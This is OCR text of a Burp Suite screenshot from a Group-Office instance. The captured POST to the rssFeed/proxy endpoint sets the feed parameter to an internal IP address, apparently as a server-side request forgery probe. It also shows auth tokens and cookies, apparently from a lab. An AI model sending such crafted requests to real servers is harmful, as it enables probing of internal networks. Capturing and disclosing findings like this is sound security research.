 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
41 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ HTML php
40 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
39 http://groupoffice POST /index.php?r=summary/announcement/store&security_token=ImTMZ... ✓ 200 653 JSON php
38 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ 200 340 JSON php
37 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
36 http://groupoffice POST /index.php?r=summary/rssFeed/proxy&security_token=ImTMZUBWh... ✓ 200 404 JSON php
35 http://groupoffice POST /index.php?r=summary/rssFeed/store&security_token=ImTMZUBWh... ✓ 200 405 JSON php
34 http://groupoffice POST /index.php?r=summary/rssFeed/saveFeeds&security_token=ImTMZU... ✓ 200 377 JSON php
33 http://groupoffice POST /index.php?r=summary/rssFeed/store&security_token=ImTMZUBWh... ✓ 200 323 JSON php
32 http://groupoffice POST /index.php?r=summary/announcement/store&security_token=ImTMZ... ✓ 200 653 JSON php
31 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ 200 340 JSON php
30 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
Request
Pretty Raw Hex \n
1 POST /index.php?r=summary/rssFeed/proxy&security_token=
ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 Content-Length: 66
4 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 Origin: http://groupoffice
11 Referer: http://groupoffice/
12 Accept-Encoding: gzip, deflate
13 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
14 Connection: close
15
16 feed=http%3A%2F%2F192.168.48.4&security_token=
ImTMZUBWh6eaAVfXKOyv
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 21:28:21 GMT
3 Server: Apache/2.4.51 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, post-check=0, pre-check=
6 Pragma: no-cache
7 Content-Length: 102
8 Connection: close
9 Content-Type: application/json; charset=UTF-8
10
11 {
"success":false,
"feedback":"Undefined offset: 1",
"exceptionCode":0,
"exceptionClass":"ErrorException"
}
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (8)